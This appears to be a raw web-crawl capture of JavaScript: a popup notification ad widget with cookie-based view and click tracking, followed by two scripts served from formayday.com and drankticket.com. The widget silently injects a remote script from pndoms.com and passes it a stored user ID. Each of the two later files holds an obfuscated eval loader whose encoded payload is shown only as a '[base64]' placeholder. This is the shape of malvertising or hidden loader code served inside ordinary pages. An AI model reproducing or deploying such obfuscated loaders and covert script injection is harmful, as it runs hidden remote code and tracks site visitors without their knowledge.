	more_icn.style.cssText=`margin: unset; border: unset; width: 4px; height: 8px; background-image: url(${sprite_png_src}); background-size: auto; 
	background-position-x: -155px; background-position-y: -2px;`
	more.append(more_icn);
	
	more.addEventListener("mouseover", function(e) {
		more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin-right: 12px;
		padding-bottom: 4px;
		background: linear-gradient(180deg, #54ACFE 23%, #D1E9FF 46%, #FFFFFF);
		-webkit-background-clip: text;
		-webkit-text-fill-color: transparent;  
	`
	});

	more.addEventListener("mouseout", function(e) {
		more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin-right: 12px;
		padding-bottom: 4px;
		`
	});
	bottom_block_icns.append(more);

// MOB
	// tablet
	if(is_mobile && width_devise >= 500){
		//wrapper style
		div_wrapper.style.width = "480px";
		//cl bl
		clicable_block.style.width = "480px";
		//close
		div_close.style.width = "95px";	
		// go
		div_go.style.width = "95px";
	}
	
	// mob
	if(is_mobile && width_devise <= 500){
		// cl bl
		clicable_block.style.minHeight = "92px";
		clicable_block.style.height = "92px";
		// img
		wrapper_img_preview.style.width = "76px";
		wrapper_img_preview.style.height = "76px";
		wrapper_img_preview.style.top = "2px";
		wrapper_img_preview.style.left = "2px";
		// border img
		border_block.style.width = "82px";
		border_block.style.height = "82px";
		border_block.style.clip = "rect(0px, 100px, 100px, 41px)";
		c1.style.width = "82px";
		c1.style.height = "82px";
		c2.style.width = "82px";
		c2.style.height = "82px";
		// block "Letter"
		div_num.style.width = "25px";
		div_num.style.height = "23.72px";
		div_num.style.backgroundSize = "cover";
		div_num.style.backgroundPosition = "-3px 1px";
	}

	// onerror
	main_img.onerror = function() {
		wrapper_img.style.display = "none";
	};

// conditions MAIN IMG
	add_elements_block_main_img();
	if(only_preview_img !== 'true' && !is_mobile && width_devise >= 500){
		main_img.setAttribute("src", source_main_img);
		main_img.style.cssText=`width: 100%;max-width: 100%; margin: unset; border: unset;`
		wrapper_img.style.cssText=`height: 0px;width: 378px;left: 0px;top: 20px;overflow: hidden;position: relative;transition: all 1s ease-in-out 0s; border-radius:10px;`
		wrapper_img.append(main_img);

		div_wrapper.append(wrapper_img);
		if(show_main_img_immediately  === 'true'){
			wrapper_img.style.height =  "251px";
		}
		else{
			if(!is_mobile){
				div_wrapper.addEventListener("mouseover", function(e) {
					if(wrapper_img.style.display === "none"){
						if(message_vertical_position === 'bottom'){
							div_wrapper.style.bottom = "50px";
						}
					}
					else{
						wrapper_img.style.height =  "251px";
						wrapper_img.style.border =  "1px solid #A3A3A3";
						if(message_vertical_position === 'bottom'){
							wrapper_img.style.height =  "251px";
							div_wrapper.style.bottom = "303px";
						}
					}
				});
			}
		}
	}

// animation
	setTimeout( function() {
		if(play_sound !== 'of'){ss.playSound();}
		
		div_wrapper.append(style);
		if(width_devise <500 && !metaV){
			div_wrapper.append(style2);
		}
		setInterval(function(){
			border_block.style.display = "none";
			setTimeout(function () {
				border_block.style.display = "block";
			}, 20)
		}, 12000)
		
		if(!is_mobile && width_devise >= 500){
			if(message_side_position === 'right') {
				div_wrapper.style.right = "40px";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.left = "40px";
			}
		}
		else if (is_mobile && width_devise >= 500){
			if(message_side_position === 'right') {
				div_wrapper.style.right = "30px";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.left = "30px";
			}

			if(message_vertical_position ==="bottom"){
				div_wrapper.style.top = "unset";
				div_wrapper.style.bottom = "50px";
			}

			if(message_vertical_position ==="top"){
				div_wrapper.style.top = "50px";
				div_wrapper.style.bottom = "unset";
			}
		}
		else{
			if(message_side_position === 'right') {
				div_wrapper.style.right = "inset";
				div_wrapper.style.left = "50%";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.right = "inset";
				div_wrapper.style.left = "50%";
			}

			if(message_vertical_position ==="bottom"){
				div_wrapper.style.top = "unset";
				div_wrapper.style.bottom = "20px";
			}

			if(message_vertical_position ==="top"){
				div_wrapper.style.top = "20px";
				div_wrapper.style.bottom = "unset";
			}
		}
	}, delayed_first_impression * 1000);
	}

var e8bccadd44_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e8bccadd44('e8bccadd44_view_' + i) == null) {
		e8bccadd44_view_flag = i;
		break;
	}
}

var e8bccadd44_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e8bccadd44('e8bccadd44_click_' + i) == null) {
		e8bccadd44_click_flag = i;
		break;
	}
}

var e8bccadd44_close_flag = 0;
if (getCookie_e8bccadd44('e8bccadd44_close') == null) {
	e8bccadd44_close_flag = 1;
}

if (e8bccadd44_view_flag != 0 && e8bccadd44_click_flag != 0 && e8bccadd44_close_flag != 0) {
	var e8bccadd44_ud;
	try { e8bccadd44_ud = localStorage.getItem('e8bccadd44_uid'); } catch (e) { }
	
	var e8bccadd44_ims   = document.createElement("script");
	e8bccadd44_ims.type  = "text/javascript";
	e8bccadd44_ims.async = true;
	e8bccadd44_ims.src   = 'https://pndoms.com/plane/school.js?29457&mode=list&u=' + e8bccadd44_ud + '&r=' + Math.random();
	document.body.appendChild(e8bccadd44_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=151537
body_size: 1801
content:
var _0xc19e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc19e[2][_0xc19e[1]](_0xc19e[0]);var h=g[_0xc19e[3]](0,e);var i=g[_0xc19e[3]](0,f);var j=d[_0xc19e[1]](_0xc19e[0])[_0xc19e[10]]()[_0xc19e[9]](function(a,b,c){if(h[_0xc19e[4]](b)!==-1)return a+=h[_0xc19e[4]](b)*(Math[_0xc19e[8]](e,c))},0);var k=_0xc19e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc19e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"FYCwpduAz",39,4,14))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=176767
body_size: 1513
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",88,"WEVcZPiqO",23,8,55))